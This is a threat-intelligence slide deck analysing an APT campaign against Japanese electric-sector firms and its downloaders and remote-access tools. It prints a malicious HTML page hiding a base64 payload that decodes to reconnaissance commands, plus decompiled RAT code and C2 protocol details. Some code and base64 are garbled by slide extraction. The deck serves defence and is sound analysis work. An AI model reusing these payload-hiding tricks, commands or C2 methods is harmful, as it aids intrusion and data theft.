## **Operation MINAZUKI: Underwater invasive espionage**







Yoshihiro Ishikawa



- Department: Cyber Emergency Center
- Job Title: Cyber Threat and Malware Analyst



- Organization: LAC Co.,Ltd.(lac.co.jp)
- Department: Cyber Emergency Center
- Job Title: Malware Analyst

Takuma Matsumoto



- Introduction
- Attack Overview
- Associated malware and tools
- C2 traffic simulation (DEMO)
- C2 infrastructures
- Detection and Prevention
- Conclusion



### What is **MINAZUKI**

### MINAZUKI (**⽔ 無 ⽉**) **= June water of month** There are various theories about the origin of MINAZUKI..

In Japan, the month of **June** in lunar calendar is called **MINAZUKI** because it's the season for drawing water to the rice paddies or rainy season.

Operation MINAZUKI means **APT campaign** we identified in June



### **Operation MINAZUKI** summary:

- Targeting Japanese companies related to electric entities in **June 2022** from August 2019 by an unknown Chinese APT actors
- This threat actors used a trending penetration method **supply chain**
- We have found four **new types of malware**
	- InetDownLoader, CMTDownLoader, CmdPipeRAT and TinyCmdPipeRAT
- Using these malware and customized tools to **achieve their goals**

We introduce the **TTP** used by "**Operation MINAZUKI**" to **prevent** similar attacks in the future.

# **01 Attack overview**



# **02 Associated malware and tools**



### • Downloader

- PDB path contains **Simplified Chinese**
- Connect compromised **legitimate** Japanese website
- Download next stage malware, **CMTDownLoader** or **CmdPipeRAT**

C:\Users\john\Desktop\windows\_http下载者6-wininet-周5出一次\ InetDownLoader - https1\InetDownLoader\Release\InetDownLoader.pdb C:\Users\john\Desktop\http DL6-GUO\ InetDownLoader - https1\InetDownLoader\Release\InetDownLoader.pdb

PDB file path included in InetDownLoader

下载者 : Downloader 周5出⼀次 : Every Friday [2] According to Google Translate

### **1. InetDownLoader (2/3)**





*Next slide, decode encrypted payload*

### **1. InetDownLoader (3/3)**





Payload decode function of InetDownLoader

Decoded payload (partial excerpt)

- The payload has encrypted by **Base64, XOR and AES (128-ECB)** with each **encryption key** hard-coded into the malware itself
- This executable file is the **second stage downloader "CMTDownLoader"** introduced in the next section
- "vstnk.exe" is filename of "CMTDownLoader"

### **2. CMTDownLoader (1/2)**

<meta name="keywords" content="foo">

### • Downloader

- **Send file** function (specific filename)
- Download **bat** file or **TinyCmdPipeRAT**
- Containing proxy information of the target company

 $<$ html> <script type="text/javascript" src="./contactus.php"></script> <style type="text/css">  $z:=-$ DVBUGUY21kIC9jIHRhc2tsaXN0IC92ID4lVEVNUCVceHh4LnR4dA0KY21kIC9jIGlwY29u ZmlnIC9hbGwgPj4lVEVNUCVceHh4LnR4dA0KY21kIC9jIG5ldHN0YXQgLWFubyA+PiVURU  $10$ JVx4eHaudHh0DOpibWOaL2Macm91dGUacHJpbnOaPi4lVEVNUCVceHh4LnR4dA==  $\rightarrow$  $\langle$ style> <html lang="ja" xmlns="http://www.w3.org/1999/xhtml" xmlns:og=" http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">  $<$ head $>$ <meta charset="Shift JIS"> *Base64 decode* content to **bat** file <meta name="From:0" id="Bacterial 5d11d23f" content="To:60000" content1="CSSModule" content0="ALCOHOL WIPES"> *Compare CRC32 checksum*

CMTDownloader download contents

strcpy( $\sqrt{178}$ , '<!--\r\nDVBUGU");  $v137 = 15i64$ : Delimiter strings  $v136 = 0i64$ ;  $LOBYTE(1pFileName[0]) = 0;$ sub 140002F70(lpFileName, v178, strlen(v178)) sub 140007830(&v120, Buf, lpFileName); if  $(v137) = 0x10$  $i$  free((void \*)lpFileName[0]);  $v59 = v121$ ;

Compare delimiter strings in **red** boxes, if the **strings match**, **decode** base64 strings in **blue** boxes and write this

cmd /c tasklist /v >%TEMP%\xxx.txt cmd /c ipconfig /all >>%TEMP%\xxx.txt cmd /c netstat -ano >>%TEMP%\xxx.txt cmd /c route print >>%TEMP%\xxx.txt

**CRC32 checksum** of the decoded string is compared with downloaded contents value 0x5d11d23f, if the two values **match**, execute command

### **2. CMTDownLoader (2/2)**

• CMTDownLoader sends hard-coded file data with a specific file name to malicious site **compressed and encrypted** using HTTP GET request



XOR operation and XOR table

### **3. CmdPipeRAT (1/4)**

### • RAT

- HTTP client written in Visual C++
- **No persistence** mechanisms
- Mutex is ʻ**20190923#**'
- Copies console32.exe and cmd.exe.mui file to %APPDATA%
- Uses anonymous pipe to redirect to the child process's standard input/ouput handles  $_{[3]}$

```
if ( !CreatePipe(&hStdoutReadPipe, &hStdoutWritePipe, &v4, 0) )
GetSystemDirectoryA(Buffer, 0x104u);
SHGetSpecialFolderPathA(0, pszPath, 0x1A, 0);
                                                                             if ( hStdoutReadPipe )
qmemcpy(ExistingFileName, Buffer, sizeof(ExistingFileName));
                                                                               CloseHandle(hStdoutReadPipe);
                                                                             if ( hStdoutWritePipe )
qmemcpy(PathName, pszPath, sizeof(PathName));
                                                                               CloseHandle(hStdoutWritePipe);
\frac{v}{27}, "\\console32.exe");
                                                                             return 0;
*( DWORD *)&\sqrt{27}[15] = 0;
v27[19] = 0;if (CreatePipe(&hStdinReadPipe, &hStdinWritePipe, &v4, 0))
\text{stropy}(v24, \text{``\cm}.\text{exe''});
                                                                             memset(&siStartInfo, 0, sizeof(siStartInfo));
*( QWORD *)&\sqrt{24}[9] = 0i64;
                                                                             piProcInfo = 0i64;v25 = 0;
                                                                             GetStartupInfoW(&siStartInfo);
v26 = 0;
                                                                             siStartInfo.wShowWindow = 0;
                                                                             siStartInfo.hStdInput = hStdinReadPipe;
strcpy(v28, "\\en-US\\cmd.exe.mui");
                                                                             siStartInfo.hStdError = hStdoutWritePipe;
v28[19] = 0;siStartInfo.hStdOutput = hStdoutWritePipe;
strcpy(v21, "\\en-US");
                                                                             sistartInfocb = 0x44;siStartInfo.dwFlags = 0x101;
                                                                             if ( CreateProcessW(&szCmdline, 0, 0, 0, 1, 0x20u, 0, 0, &siStartInfo, &piProcInfo) )
```
### **3. CmdPipeRAT (2/4)**

- C2 communication over HTTP
	- Communication data is encoded by Base64 after it's encrypted by **customized RC4**



In Key Scheduling Algorithm(KSA), the S-box initialization starts with 0  $\left[4\right]$ [5][6], but in this code starts with 1.



### **3. CmdPipeRAT (3/4)**

- Sending data:
	- **Signature** (random hex value)
	- **Victim info**
		- Local IP address
		- Proxy server address & port
		- OS version
		- Host name + User name
	- Mutex + C2 server host
- Charastristics of HTTP request
	- **Signature** is also set to content-type
	- User-Agent is hard-coded
	- Accept-Language is "en"



First HTTP request (Left:Plain data, Right:HTTP request)



### **3. CmdPipeRAT (4/4)**

- Receiving C2 Command:
	- **Command ID**
	- **Signature** (random hex value)
	- Padding
	- Length of argument
	- Argument (encoding of file name is UTF-16)

